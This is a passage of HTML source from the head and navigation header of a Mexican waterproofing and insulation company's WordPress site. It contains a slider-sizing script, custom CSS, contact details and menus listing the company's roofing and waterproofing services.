<link rel="icon" href="https://airregio.com/wp-content/uploads/2023/03/cropped-Favicon-airregio-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airregio.com/wp-content/uploads/2023/03/cropped-Favicon-airregio-180x180.png" />
<meta name="msapplication-TileImage" content="https://airregio.com/wp-content/uploads/2023/03/cropped-Favicon-airregio-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
/*# sourceURL=pix-intro-area-handle-inline-css */
</style>
<style id='pix-sliding-text-handle-inline-css' type='text/css'>
#pix-intro-sliding-text .pix-sliding-headline { font-size: h1 !important; }
/*# sourceURL=pix-sliding-text-handle-inline-css */
</style>


<link rel='stylesheet' id='joinchat-css' href='https://airregio.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:202;--cs:37%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://airregio.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='pix-custom-css-inline-css' type='text/css'>
rs-slide {
    border-radius: 20px;
}
.joinchat__button {
    background: #315569;
}
a#pix-tab-btn-1678253690804-ebd05fd0-88a2 {
    display: none;
}
a#pix-tab-btn-1678253692026-59c7bb59-5faa {
    display: none;
}
a#pix-tab-btn-1591574688558-ff969eac-66505c7a-e77d {
    display: none;
}

element.style {
    background-size: 1590px 934px;
    background-position: -1070.6px -204.5px;
    background-attachment: scroll;
}
#pix-el-1675963661878-7f179ef1-2edb .nav-item a:not(.active) {
    color: #dfbb40;
}

a#pix-tab-btn-1591945097709-9e7b4443-594fa423-7ab5 {
}
.nav-pills.pix-pills-solid .nav-link:not(.active) {
    opacity: 0.!important;
    background-color: white!important;
}
span.align-self-center.pix-circle.pix-bg-custom.bg-primary.circle-482.shadow-sm.pix-waiting.pix-animate.animated {
    display: none;
}
.card-body.rounded-10.bg-white {
    height: 350px;
}
.dropdown-menu .submenu-box .container .menu-item:first-child a {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
a.font-weight-bold.pix-nav-link.dropdown-item {
    font-size: 12px !important;
    line-height: 20px !important;
}
@media (min-width: 992px){
.navbar.navbar-hover-drop .dropdown.hover>.dropdown-menu .dropdown.hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown.hover>.dropdown-menu .dropdown>.dropdown-menu.hover .submenu-box, .navbar.navbar-hover-drop .dropdown.hover>.dropdown-menu .dropdown:hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown.hover>.dropdown-menu .dropdown>.dropdown-menu:hover .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu.hover .dropdown.hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu.hover .dropdown>.dropdown-menu.hover .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu.hover .dropdown:hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu.hover .dropdown>.dropdown-menu:hover .submenu-box, .navbar.navbar-hover-drop .dropdown:hover>.dropdown-menu .dropdown.hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown:hover>.dropdown-menu .dropdown>.dropdown-menu.hover .submenu-box, .navbar.navbar-hover-drop .dropdown:hover>.dropdown-menu .dropdown:hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown:hover>.dropdown-menu .dropdown>.dropdown-menu:hover .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu:hover .dropdown.hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu:hover .dropdown>.dropdown-menu.hover .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu:hover .dropdown:hover>.dropdown-menu .submenu-box, .navbar.navbar-hover-drop .dropdown>.dropdown-menu:hover .dropdown>.dropdown-menu:hover .submenu-box {
    margin-top: 0;
    width: 350px !important;
}
}

@media screen and (min-width: 383px) and (max-width: 770px){
     h1, h2, h3, h4, h5, h6, span, p,
      .text-left, .text-right, 
      .pix-post-meta-categories, .wp-block-categories-list.wp-block-categories,
      .tagcloud, .pix-social_widget.pix-py-10, .wp-block-latest-posts__list.wp-block-latest-posts,
      .wp-block-latest-comments__comment
     { text-align:center !important;
     }
     .d-flex, .media{
         display:block !important;
     }
     
     ul.wp-block-archives.wp-block-archives-list li a
     { text-align: center !important;}
     
     .pix-mr-10.text-green, .pix-mr-10.text-yellow{
        margin-left:140px !important;
     }
     .lista-aislante-lap{
     display:none !important;
     }
     .pix-mr-10.text-primary{
    display:block !important;
    width: 100% !important;
    text-align: center !important;
     }
     .pix-mr-10.text-white{
    display:block !important;
    width: 100% !important;
    text-align: center !important;
     }
     .widget.widget_search label {
    text-align: center !important;
    }
    .img-mantenimiento{
         width: 65% !important;
     }
     .card-title.font-weight-bold{
         font-size: 30px !important;
     }
     
    .lista-mov-01 .pix-mr-10.text-green {
    margin-left: 170px !important;
    }
    
    .listas-moviles .pix-mr-10.text-green {
    margin-left: 157px !important;
    }
    .lista-mov-03 .pix-mr-10.text-green {
         margin-left: 173px !important;
    }
 }
 
 @media screen and (min-width: 771px){
 .lista-aislante-cel{
     display:none !important;
     }
 }
 
 .card-body .d-flex strong{
     width: 100% !important;
    text-align: center !important;
     }
     
@media screen and (min-width: 375px) and (max-width: 383px){
    .lista-mov-03 .pix-mr-10.text-green {
         margin-left: 160px !important;
    }
 }
/*# sourceURL=pix-custom-css-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1414 single-format-standard wp-theme-essentials-air-Theme wpb-js-composer js-comp-ver-6.9.0 vc_responsive" style="">
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1077513143330552&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<div class="pix-page-loading-bg"></div>
	            <div class="pix-loading-circ-path"></div>
        	<div id="page" class="site">
		        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-transparent  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container-xl">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <a data-anim-type="disabled" href="tel:8125650144" class="pix-header-phone text-sm d-inline-block2 pix-header-text d-inline-flex align-items-center pix-py-5 text-light-opacity-8 font-weight-bold mb-0" style="" ><i class="pixicon-phone text-18 pix-mr-5 pix-header-icon-style"></i> 81 2565 0144</a>
                <div class="d-inline-flex pix-px-5 align-self-stretch position-relative mx-2">
            <div class="bg-light-opacity-2 pix-header-divider   pix-sm" data-color="light-opacity-2" data-scroll-color=""></div>
                    </div>
                <div data-anim-type="disabled" class="d-inline-block2 d-inline-flex align-items-center line-height-1 pix-header-text pix-py-5 text-sm text-light-opacity-8 font-weight-bold mb-0" style="" ><i class="pixicon-map-pin-1-circle text-18 pix-mr-5 pix-header-icon-style"></i> Padre Mier Ote. #627, Centro, 66400 San Nicolás de los Garza, N.L.</div>
                     </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <span class="mx-1"></span>
                <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:sugerenciasairregio@gmail.com" target=&quot;_blank&quot; style="" >
                Quejas y sugerencias</span>
                            </a></div>
                    <div class="d-inline-flex pix-px-5 align-self-stretch position-relative mx-2">
            <div class="bg-light-opacity-2 pix-header-divider   pix-sm" data-color="light-opacity-2" data-scroll-color=""></div>
                    </div>
                <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                            <i class="pixicon-email-2 text-18 pix-mr-5 pix-header-icon-style"></i>
                        <span class="line-height-1">ventas@airregio.com</span>
        </div>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                        <header id="masthead" class="pix-header  pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="white" data-text-scroll="body-default">
     <div class="container-xl">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-dark-opacity-1 pix-header-box-rounded-top rounded-xl" data-bg-class="bg-dark-opacity-1" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left justify-content-start">
    				        <span class="mx-1"></span>
            <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://airregio.com/" target="" rel="home">
                            <img class="pix-logo" height="35" width="" src="https://airregio.com/wp-content/uploads/2023/02/AIR_Logotipohorizblanco.svg" alt="AIRREGIO" style="height:35px;width:auto;" >
                                                            <img class="pix-logo-scroll" src="https://airregio.com/wp-content/uploads/2023/02/AIR_Logotipo-horizontal-03.svg" alt="AIRREGIO" style="height:35px;width:auto;">
                                                        </a>
                                </div>
    </div>
    <div id="navbarNav-44598" class="collapse navbar-collapse align-self-stretch pix-secondary-nav-line  justify-content-center "><ul id="menu-menu-finance" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3307 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Inicio" class=" font-weight-bold pix-nav-link text-white nav-link animate-in" target="_self" href="https://airregio.com/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-33838 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Servicios" class=" font-weight-bold pix-nav-link text-white dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-anim-type="fade-in" id="menu-item-dropdown-33838" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Servicios</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-33838" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-33719 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización" class=" font-weight-bold pix-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://airregio.com/impermeabilizacion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-33719" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización</span></a>
	<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-33719" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231899 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de albercas y lagos artificiales" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-albercas-y-lagos-artificiales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de albercas y lagos artificiales</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231900 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de azoteas y techos de concreto" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-azoteas-y-techos-de-concreto/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de azoteas y techos de concreto</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231901 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cisternas y tanques de concreto" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cisternas-y-tanques-de-concreto/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cisternas y tanques de concreto</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231902 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cuartos de máquinas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cuartos-de-maquinas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cuartos de máquinas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231903 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cubiertas ajardinadas o techos verdes" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cubiertas-ajardinadas-o-techos-verdes/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cubiertas ajardinadas o techos verdes</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231904 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de cubiertas metálicas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-cubiertas-metalicas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de cubiertas metálicas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231905 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de entrepisos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-entrepisos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de entrepisos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231906 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de estacionamientos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-estacionamientos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de estacionamientos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231907 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de fachadas" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-fachadas/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de fachadas</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231908 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de firmes" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-firmes/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de firmes</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231909 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de muros de contención" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-muros-de-contencion/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de muros de contención</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231910 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de plataformas industriales" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-plataformas-industriales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de plataformas industriales</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231911 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de sótanos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-sotanos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de sótanos</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231912 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de terrazas y balcones" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-terrazas-y-balcones/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de terrazas y balcones</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231913 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización de tuberías y ductos exteriores" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-de-tuberias-y-ductos-exteriores/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización de tuberías y ductos exteriores</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231914 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Impermeabilización Industrial" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/impermeabilizacion-naves-industriales/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Impermeabilización Industrial</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33788 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Aislante Térmico" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/aislante-termico/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Aislante Térmico</span></a></div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33789 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Mantenimiento" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/mantenimiento/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Mantenimiento</span></a></div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-232273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232273 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Reparación de techos" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://airregio.com/reparacion-de-techos/" data-ps2id-api="true"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Reparación de techos</span></a></div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33667 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Nosotros" class=" font-weight-bold pix-nav-link text-white nav-link animate-in" target="_self" href="https://airregio.com/nosotros/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Blog" class=" font-weight-bold pix-nav-link text-white nav-link animate-in" target="_self" href="https://airregio.com/blog/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-231190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231190 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="REPSE" class=" font-weight-bold pix-nav-link text-white nav-link animate-in" target="_self" href="https://airregio.com/homepage/certificacion-repse/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">REPSE</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33364 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Contacto" class=" font-weight-bold pix-nav-link text-white nav-link animate-in" target="_self" href="https://airregio.com/contacto/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-secondary font-weight-bold d-flex2 align-items-center mr-0" href="https://airregio.com/contacto/"  style="" data-popup-link="" >
                            <span>Solicitar Cotización</span>
                        </a>
        </div>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part" style="">
                                    <div class="container-xl">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center pix-header-min-height text-right justify-content-end py-md-0 d-flex align-items-center">
          				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
            </div>
                          </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>

    <header id="mobile_head" class="pix-header  pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
                          <nav class="navbar navbar-hover-drop navbar-expand-lg2 navbar-light d-inline-block2 ">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://airregio.com/" target="" rel="home">
                            <img class="" height="35" width="" src="https://airregio.com/wp-content/uploads/2023/02/AIR_Logotipo-horizontal-03.svg" alt="AIRREGIO" style="height:35px;width:auto;" >
                                                    </a>
                                </div>
    </div>
        <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
            </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle" type="button" data-toggle="collapse" data-target="#navbarNav-445" aria-controls="navbarNav-445" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-445" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-finance-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3307 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Inicio" class=" font-weight-bold pix-nav-link text-body-default nav-link animate-in" target="_self" href="https://airregio.com/" data-anim-type="fade-in" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-33838 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Servicios" class=" font-weight-bold pix-nav-link text-body-default dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-anim-type="fade-in" id="menu-item-dropdown-33838" data-ps2id-api="true"><span class="pix-dropdown-title text-sm  pix-header-text">Servicios</span></a>
